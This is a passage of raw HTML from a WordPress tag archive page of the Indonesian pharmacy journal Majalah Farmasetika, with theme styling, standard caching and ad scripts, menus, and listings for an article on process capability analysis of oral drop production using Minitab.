.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#81bd00;
}

::-webkit-scrollbar-thumb{
	background-color:#81bd00 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #81bd00;
}

.search-block:after {
	border-right-color:#81bd00;
}

body.rtl .search-block:after {
	border-left-color:#81bd00;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #81bd00;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #81bd00;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #81bd00;
	border-color: #81bd00;
}

#order_review,
#order_review_heading {
	border-color: #81bd00;
}</style> <script type="litespeed/javascript">var sf_position='0';var sf_templates="<a href=\"{search_url_escaped}\">View All Results<\/a>";var sf_input='.search-live';jQuery(document).ready(function(){jQuery(sf_input).ajaxyLiveSearch({"expand":!1,"searchUrl":"https:\/\/majalah.farmasetika.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/majalah.farmasetika.com\/wp-admin\/admin-ajax.php","rtl":0});jQuery(".live-search_ajaxy-selective-input").keyup(function(){var width=jQuery(this).val().length*8;if(width<50){width=50}
jQuery(this).width(width)});jQuery(".live-search_ajaxy-selective-search").click(function(){jQuery(this).find(".live-search_ajaxy-selective-input").focus()});jQuery(".live-search_ajaxy-selective-close").click(function(){jQuery(this).parent().remove()})})</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><link rel="icon" href="https://majalah.farmasetika.com/wp-content/uploads/2020/06/cropped-cover-cpd-online-low-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://majalah.farmasetika.com/wp-content/uploads/2020/06/cropped-cover-cpd-online-low-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://majalah.farmasetika.com/wp-content/uploads/2020/06/cropped-cover-cpd-online-low-180x180.jpg" /><meta name="msapplication-TileImage" content="https://majalah.farmasetika.com/wp-content/uploads/2020/06/cropped-cover-cpd-online-low-270x270.jpg" /></head><body id="top" class="archive tag tag-pengkajian-mutu-produk tag-511 wp-custom-logo wp-theme-sahifa theme-sahifa woocommerce-no-js lazy-enabled"><div class="wrapper-outer"><div class="background-cover"></div><aside id="slide-out"><div class="search-mobile"><form method="get" id="searchform-mobile" action="https://majalah.farmasetika.com/">
<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  /></form></div><div class="social-icons">
<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" target="_blank"><i class="fa fa-instagram"></i></a></div><div id="mobile-menu" ></div></aside><div id="wrapper" class="wide-layout"><div class="inner-wrapper"><header id="theme-header" class="theme-header"><div id="top-nav" class="top-nav"><div class="container"><span class="today-date">Senin , Januari 19 2026</span><div class="top-menu"><ul id="menu-top-menu" class="menu"><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="https://farmasetika.com/about-us/">Tentang Farmasetika.com</a></li><li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="https://farmasetika.com/pemasangan-iklan-di-farmasetika-com/">Kerjasama Iklan</a></li><li id="menu-item-97" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a href="https://farmasetika.com/contact-us/">Contact Us</a></li></ul></div><div class="search-block"><form method="get" id="searchform-header" action="https://majalah.farmasetika.com/">
<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  /></form></div><div class="social-icons">
<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" target="_blank"><i class="fa fa-instagram"></i></a></div></div></div><div class="header-content"><a id="slide-out-open" class="slide-out-open" href="#"><span></span></a><div class="logo" style=" margin-top:16px; margin-bottom:11px;"><h2>								<a title="Majalah Farmasetika" href="https://majalah.farmasetika.com/">
<img data-lazyloaded="1" src="[data-uri]" width="190" height="60" data-src="http://farmasetika.com/wp-content/uploads/2019/12/majalah-farmasetika-190-60.png" alt="Majalah Farmasetika"  /><strong>Majalah Farmasetika Jurnal Ilmiah Nasional Terakreditasi SINTA 3</strong>
</a></h2></div><div class="e3lan e3lan-top"><body> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8037377632193004"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8037377632193004"
data-ad-slot="8051162794"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://majalah.farmasetika.com/wp-content/litespeed/js/a215036678917c19e9ecba8d7a102cd4.js?ver=1e207"></script></body></div><div class="clear"></div></div><nav id="main-nav" class="fixed-enabled"><div class="container"><div class="main-menu"><ul id="menu-menu-utama" class="menu"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-37"><a href="http://majalah.farmasetika.com/">Beranda</a></li><li id="menu-item-2524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2524"><a href="https://majalah.farmasetika.com/arsip/">Arsip</a></li><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54"><a href="#">Penata Laksana</a><ul class="sub-menu menu-sub-content"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://majalah.farmasetika.com/dewan-editorial/">Dewan Editorial</a></li><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://majalah.farmasetika.com/peer-review/">Peer Review</a></li><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://majalah.farmasetika.com/reviewer/">Reviewer</a></li></ul></li><li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53"><a href="#">Pedoman</a><ul class="sub-menu menu-sub-content"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://majalah.farmasetika.com/etika-penerbitan/">Etika Penerbitan</a></li><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://majalah.farmasetika.com/petunjuk-penulis/">Petunjuk Penulis</a></li></ul></li><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52"><a href="#">Tentang Jurnal</a><ul class="sub-menu menu-sub-content"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://majalah.farmasetika.com/fokus-jurnal/">Fokus Jurnal</a></li><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://majalah.farmasetika.com/visi-misi-dan-tujuan-jurnal/">Visi Misi dan Tujuan Jurnal</a></li><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://majalah.farmasetika.com/akreditasi-dan-indexing/">Akreditasi dan Indexing</a></li><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://majalah.farmasetika.com/hak-cipta-dan-privasi/">Hak Cipta dan Privasi</a></li><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://majalah.farmasetika.com/biaya-penerbitan/">Biaya Penerbitan</a></li><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://majalah.farmasetika.com/penarikan-artikel/">Penarikan Artikel</a></li><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://majalah.farmasetika.com/kontak-jurnal/">Kontak Jurnal</a></li></ul></li><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://majalah.farmasetika.com/submit-artikel/">Submit Artikel</a></li><li id="menu-item-573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-573"><a href="#">Order</a><ul class="sub-menu menu-sub-content"><li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://majalah.farmasetika.com/my-account/">Akun Saya</a></li><li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="https://majalah.farmasetika.com/shop/">Toko Online</a></li><li id="menu-item-1665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1665"><a href="https://majalah.farmasetika.com/cart/">Keranjang</a></li><li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://majalah.farmasetika.com/checkout/">Checkout</a></li></ul></li><li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="https://farmasetika.com/majalah-farmasetika-edisi-reguler-issn-2528-0031/">Edisi Reguler</a></li></ul></div>										<a href="https://majalah.farmasetika.com/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a></div></nav></header><div class="clear"></div><div id="breaking-news" class="breaking-news">
<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span><ul><li><a href="https://majalah.farmasetika.com/penggunaan-desinfektan-dan-antiseptik-pada-pencegahan-penularan-covid-19-di-masyarakat/" title="Penggunaan Desinfektan dan Antiseptik  pada Pencegahan Penularan Covid-19 di Masyarakat">Penggunaan Desinfektan dan Antiseptik  pada Pencegahan Penularan Covid-19 di Masyarakat</a></li><li><a href="https://majalah.farmasetika.com/pengaturan-pelepasan-obat-dari-tablet-dengan-sistem-matriks-karagenan/" title="Pengaturan Pelepasan Obat dari Tablet dengan Sistem Matriks Karagenan">Pengaturan Pelepasan Obat dari Tablet dengan Sistem Matriks Karagenan</a></li><li><a href="https://majalah.farmasetika.com/saffron-crocus-sativus-l-kandungan-dan-aktivitas-farmakologinya/" title="Saffron (Crocus sativus L): Kandungan dan Aktivitas Farmakologinya">Saffron (Crocus sativus L): Kandungan dan Aktivitas Farmakologinya</a></li><li><a href="https://majalah.farmasetika.com/optimasi-formula-basis-sediaan-edible-film-dengan-kombinasi-polimer-carbomer-940-dan-kappa-karagenan/" title="Optimasi Formula Basis Sediaan Edible Film dengan Kombinasi Polimer Carbomer 940 dan Kappa Karagenan">Optimasi Formula Basis Sediaan Edible Film dengan Kombinasi Polimer Carbomer 940 dan Kappa Karagenan</a></li><li><a href="https://majalah.farmasetika.com/analisis-kesesuaian-kegiatan-pergudangan-dan-pemetaan-proses-pergudangan-pada-salah-satu-warehouse-industri-farmasi-di-jakarta/" title="Analisis Kesesuaian Kegiatan Pergudangan dan Pemetaan Proses Pergudangan  pada Salah Satu Warehouse Industri Farmasi di Jakarta">Analisis Kesesuaian Kegiatan Pergudangan dan Pemetaan Proses Pergudangan  pada Salah Satu Warehouse Industri Farmasi di Jakarta</a></li><li><a href="https://majalah.farmasetika.com/metode-pembuatan-dan-kerusakan-fisik-sediaan-tablet/" title="Metode Pembuatan dan Kerusakan Fisik Sediaan Tablet">Metode Pembuatan dan Kerusakan Fisik Sediaan Tablet</a></li><li><a href="https://majalah.farmasetika.com/kualifikasi-pemasok-bahan-baku-yang-digunakan-pada-industri-farmasi/" title="Kualifikasi Pemasok Bahan Baku yang Digunakan pada Industri Farmasi">Kualifikasi Pemasok Bahan Baku yang Digunakan pada Industri Farmasi</a></li><li><a href="https://majalah.farmasetika.com/strategi-peningkatan-objektivitas-hasil-uji-inspeksi-visual-sediaan-injeksi-review/" title="Strategi Peningkatan Objektivitas Hasil  Uji Inspeksi Visual Sediaan Injeksi: Review">Strategi Peningkatan Objektivitas Hasil  Uji Inspeksi Visual Sediaan Injeksi: Review</a></li><li><a href="https://majalah.farmasetika.com/pemanfaatan-manggis-sebagai-sediaan-antiseptik-dalam-upaya-peningkatan-kesehatan-masyarakat-di-desa-sayang-jatinangor-sumedang/" title="Pemanfaatan Manggis Sebagai Sediaan Antiseptik dalam Upaya Peningkatan Kesehatan Masyarakat di Desa Sayang, Jatinangor, Sumedang">Pemanfaatan Manggis Sebagai Sediaan Antiseptik dalam Upaya Peningkatan Kesehatan Masyarakat di Desa Sayang, Jatinangor, Sumedang</a></li><li><a href="https://majalah.farmasetika.com/evaluasi-kesesuaian-sistem-penyimpanan-obat-suplemen-dan-kosmetik-eceran-pada-salah-satu-gudang-pedagang-besar-farmasi-pbf-di-jakarta-pusat/" title="Evaluasi Kesesuaian Sistem Penyimpanan Obat, Suplemen, dan Kosmetik Eceran pada Salah Satu Gudang Pedagang Besar Farmasi (PBF) di Jakarta Pusat">Evaluasi Kesesuaian Sistem Penyimpanan Obat, Suplemen, dan Kosmetik Eceran pada Salah Satu Gudang Pedagang Besar Farmasi (PBF) di Jakarta Pusat</a></li></ul> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery('#breaking-news ul').innerFade({animationType:'fade',speed:750,timeout:3500})})</script> </div><div id="main-content" class="container"><div class="content"><nav id="crumbs"><a href="https://majalah.farmasetika.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><span class="current">Tag: <span>pengkajian mutu produk</span></span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/majalah.farmasetika.com\/"}}]}</script> <div class="page-head"><h1 class="page-title">
Tag Archives: <span>pengkajian mutu produk</span></h1>
<a class="rss-cat-icon tooltip" title="Feed Subscription"  href="https://majalah.farmasetika.com/tag/pengkajian-mutu-produk/feed/"><i class="fa fa-rss"></i></a><div class="stripe-line"></div></div><div class="post-listing archive-box"><article class="item-list"><h2 class="post-box-title">
<a href="https://majalah.farmasetika.com/analisis-kapabilitas-proses-produksi-sediaan-larutan-tetes-oral-menggunakan-program-statistik-minitab-2/">Analisis Kapabilitas Proses Produksi Sediaan Larutan Tetes Oral Menggunakan  Program Statistik Minitab</a></h2><p class="post-meta">
<span class="tie-date"><i class="fa fa-clock-o"></i>Juli 31, 2022</span>
<span class="post-cats"><i class="fa fa-folder"></i><a href="https://majalah.farmasetika.com/category/2022/" rel="category tag">2022</a>, <a href="https://majalah.farmasetika.com/category/2022/vol-7-no-5/" rel="category tag">Vol 7, No. 5</a></span>
<span class="post-comments"><i class="fa fa-comments"></i><a href="https://majalah.farmasetika.com/analisis-kapabilitas-proses-produksi-sediaan-larutan-tetes-oral-menggunakan-program-statistik-minitab-2/#respond">0</a></span></p><div class="post-thumbnail">
<a href="https://majalah.farmasetika.com/analisis-kapabilitas-proses-produksi-sediaan-larutan-tetes-oral-menggunakan-program-statistik-minitab-2/">
<img data-lazyloaded="1" src="[data-uri]" width="310" height="165" data-src="https://majalah.farmasetika.com/wp-content/uploads/2022/07/Picture9-4-310x165.png" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" fetchpriority="high" />				<span class="fa overlay-icon"></span>
</a></div><div class="entry"><p>Majalah Farmasetika, 7 (4) 2022, 325-406 https://doi.org/10.24198/mfarmasetika.v7i5.39510 Artikel Penelitian Download PDF Nurhayati*1, Aliya NurHasanah,2 1Program Studi Profesi Apoteker, Fakultas Farmasi, Universitas Padjadjaran 2Departemen Analisis Farmasi dan Kimia Medisinal, Fakultas Farmasi, Universitas Padjadjaran  Jl. Raya Bandung Sumedang KM. 21 Jatinangor, Jawa Barat, Indonesia *Email: nurhayati17001@mail.unpad.ac.id (Submit 07/05/2022, Revisi 29/05/2022, Diterima 31/05/2022, &hellip;</p>
<a class="more-link" href="https://majalah.farmasetika.com/analisis-kapabilitas-proses-produksi-sediaan-larutan-tetes-oral-menggunakan-program-statistik-minitab-2/">Read More &raquo;</a></div><div class="mini-share-post">
<span class="share-text">Share</span><ul class="flat-social"></ul><div class="clear"></div></div><div class="clear"></div></article><article class="item-list"><h2 class="post-box-title">
<a href="https://majalah.farmasetika.com/analisis-kapabilitas-proses-produksi-sediaan-larutan-tetes-oral-menggunakan-program-statistik-minitab/">Analisis Kapabilitas Proses Produksi Sediaan Larutan Tetes Oral Menggunakan Program Statistik Minitab</a></h2><p class="post-meta">
<span class="tie-date"><i class="fa fa-clock-o"></i>Juni 5, 2022</span>
<span class="post-cats"><i class="fa fa-folder"></i><a href="https://majalah.farmasetika.com/category/2022/" rel="category tag">2022</a>, <a href="https://majalah.farmasetika.com/category/2022/vol-7-no-4/" rel="category tag">Vol. 7, No. 4</a></span>
<span class="post-comments"><i class="fa fa-comments"></i><a href="https://majalah.farmasetika.com/analisis-kapabilitas-proses-produksi-sediaan-larutan-tetes-oral-menggunakan-program-statistik-minitab/#comments">1</a></span></p><div class="post-thumbnail">
<a href="https://majalah.farmasetika.com/analisis-kapabilitas-proses-produksi-sediaan-larutan-tetes-oral-menggunakan-program-statistik-minitab/">
